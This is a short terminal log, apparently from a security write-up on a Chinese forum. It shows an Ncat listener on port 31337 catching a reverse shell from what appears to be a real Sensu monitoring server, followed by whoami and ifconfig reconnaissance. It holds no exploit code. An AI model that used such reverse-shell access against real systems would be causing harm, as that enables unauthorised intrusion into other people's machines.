 root@chicagovps:~
Ncat: Version 5.51 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:31337
Ncat: Connection from 54.174.69.26:42313.
bash: no job control in this shell
sensu-admin@sensu-backend0-vpc:/opt/sensu/admin/website/current$ whoami
whoami
sensu-admin
sensu-admin@sensu-backend0-vpc:/opt/sensu/admin/website/current$ ifconfig
ifconfig
eth0      Link encap:Ethernet  HWaddr 12:ac:92:e3:44:b3
          inet addr:10. Bcast:10. Mask:255.
          inet6 addr: fe80::10ac:92ff:fee3:44b3/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:467933819 errors:0 dropped:0 overruns:0 frame:0
          TX packets:460161181 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:98360340912 (98.3 GB)  TX bytes:103590158693 (103.5 GB)
          Interrupt:71
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:9683795 errors:0 dropped:0 overruns:0 frame:0
          TX packets:9683795 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:2591698944 (2.5 GB)  TX bytes:2591698944 (2.5 GB)
sensu-admin@sensu-backend0-vpc:/opt/sensu/admin/website/current$
先知社区